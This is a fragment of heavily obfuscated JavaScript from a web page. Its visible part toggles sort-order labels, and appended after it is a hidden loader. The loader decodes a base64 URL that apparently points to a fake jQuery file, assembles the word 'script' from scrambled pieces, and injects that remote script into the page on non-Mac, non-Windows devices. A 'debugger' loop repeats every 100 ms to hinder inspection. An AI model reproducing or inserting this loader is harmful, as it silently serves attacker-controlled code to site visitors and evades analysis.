_0x53a4e3=_0x149bf8[_0x215385(0x725,'5w#Z')]($,this)[_0x215385(0x62f,'BQ7M')](_0x149bf8[_0x215385(0x461,'Vj$3')]);_0x149bf8[_0x215385(0x42b,'LE87')]($,this)[_0x215385(0x419,'Q!#p')](_0x149bf8[_0x215385(0x66a,'mP@$')])?_0x53a4e3[_0x215385(0x32b,'Jq@r')]('倒序'):_0x53a4e3[_0x215385(0x2cb,'xq^r')]('正序');}),console[_0x2c5d30(0x3dc,'Yp48')](_0x2c5d30(0x6da,'[QT3'),_0x2c5d30(0x230,'prWT'),_0x2c5d30(0x6ba,'LE87')),console[_0x2c5d30(0x599,'5w#Z')](_0x2c5d30(0x186,'LE87'),_0x2c5d30(0x5f6,'7Z%h'),_0x2c5d30(0x321,'KI#1')),console[_0x2c5d30(0x26b,'HoJV')](_0x2c5d30(0x266,'1^Kp'),_0x2c5d30(0x1f0,'^3e5'),_0x2c5d30(0x7ac,'7Z%h')),console[_0x2c5d30(0x611,'y[mf')](_0x2c5d30(0x4b0,'mg$z'),_0x2c5d30(0x230,'prWT'),_0x2c5d30(0x4da,'WPlY'));var version_ = 'jsjiami.com.v7';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/